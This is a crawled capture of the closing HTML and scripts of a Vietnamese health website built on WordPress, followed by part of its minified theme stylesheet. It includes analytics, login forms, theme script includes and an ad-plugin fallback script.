{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_53749_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_53749_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_53749_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_53749_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-loi-ich-cua-tinh-dau-cam-doi-voi-suc-khoe.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_53749_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #2863c6}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#2863c6 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#2863c6 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#2863c6}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#2863c6} .section-heading.sh-t7 > .h-text{color:#2863c6} .section-heading.sh-t7 > .main-link > .h-text:before, .section-heading.sh-t7 > a:first-child:last-child > .h-text:before, .section-heading.sh-t7 > .h-text:first-child:last-child:before{background-color:#2863c6} .section-heading.sh-t7.sh-s1 > .h-text,.section-heading.sh-t7.sh-s1 > .h-text{color:}.site-header .top-menu.menu > li > a,.topbar .topbar-sign-in{color:#9b9b9b}.topbar-style-1{border-color:#e7e7e7; border-bottom-style: solid; border-bottom-width: 1px}.topbar .better-social-counter.style-button .social-item .item-icon{color:#9b9b9b}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#e0e1e3}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#e0e1e3 !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container, .site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container, .site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width > .bs-pinning-wrapper > .content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu > li > a,.site-header .search-container .search-box .search-form .search-field{color:#000000}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#000000}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#000000}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#000000}.site-header .shop-cart-container:hover .cart-handler,.site-header .main-menu > li:hover > a,.site-header .main-menu > li > a:hover,.site-header .main-menu > li.current-menu-item > a{color:#ffffff}.main-menu.menu > li:hover > a:before,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a{background-color:#ffffff}.site-header.boxed.header-style-1 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-1 .main-menu-wrapper,.bspw-header-style-1.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-2 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-2 .main-menu-wrapper,.bspw-header-style-2.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper,.bspw-header-style-3.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper,.bspw-header-style-4.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container,.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.site-header.header-style-5.full-width .content-wrap.pinned,.site-header.boxed.header-style-7 .main-menu-wrapper .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper,.bspw-header-style-7.boxed > .bs-pinning-block.pinned.main-menu-wrapper .main-menu-container{background-color:#f9fafd}.site-header.header-style-5 .header-inner,.site-header.header-style-5.full-width.stretched > .bspw-header-style-5 > .content-wrap,.site-header.header-style-5.full-width.stretched > .content-wrap,.site-header.header-style-6 .header-inner,.site-header.header-style-6.full-width.stretched > .bspw-header-style-6 > .content-wrap,.site-header.header-style-6.full-width.stretched > .content-wrap,.site-header.header-style-8 .header-inner,.site-header.header-style-8.full-width.stretched > .bspw-header-style-8 > .content-wrap,.site-header.header-style-8.full-width.stretched > .content-wrap{background-color:#f9fafd}ul.menu.footer-menu li > a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:rgba(255,255,255,0.3)}ul.menu.footer-menu li > a:hover,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link > .h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > a > .h-text,.footer-widgets .section-heading.sh-t3.sh-s8 > .h-text,.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1 > .main-link > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 > a:last-child:first-child > .h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4 > .h-text:last-child:first-child:before{border-left-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6 > .h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5 > .h-text:last-child:first-child:before{border-top-color:#1c1c1c}.footer-widgets .section-heading.sh-t6.sh-s7 > .main-link > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > a:last-child:first-child > .h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7 > .h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .main-link > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > a:last-child:first-child > .h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8 > .h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover 